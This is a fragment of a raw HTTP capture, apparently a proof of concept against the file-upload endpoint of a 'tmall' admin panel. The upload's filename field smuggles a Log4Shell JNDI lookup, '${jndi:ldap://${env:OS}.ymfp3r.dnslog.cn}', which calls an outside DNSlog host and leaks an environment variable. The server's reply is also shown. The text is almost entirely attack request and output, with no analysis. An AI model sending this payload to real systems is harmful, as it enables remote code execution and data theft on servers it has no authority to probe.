 7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8088/tmall/admin
10 Content-Length: 96110
11 Content-Type: multipart/form-data;
boundary=---------------------------62671642225948
12 Cookie: username=admin; JSESSIONID=5AB19FE1407DE8FFB607A3CDC1F09B90;
fR_lastvisit=1%091645706957%09%2Fphpwind%2Fwww%2Findex.php%3Fm%3Dcron
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 -----------------------------62671642225948
17 Content-Disposition: form-data; name="file"; filename="
${jndi:ldap://${env:OS}.ymfp3r.dnslog.cn}"
18 Content-Type: image/jpeg
19
20 ???□JFIF□□□HH??C□□□□□□□□□□□□□□
21 □
22
23
24
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 70
4 Date: Thu, 30 Jun 2022 13:03:18 GMT
5 Connection: close
6
7 {"fileName":"17b4ec36-bd5f-47be-b613-d1bd14ad40c1.cn}"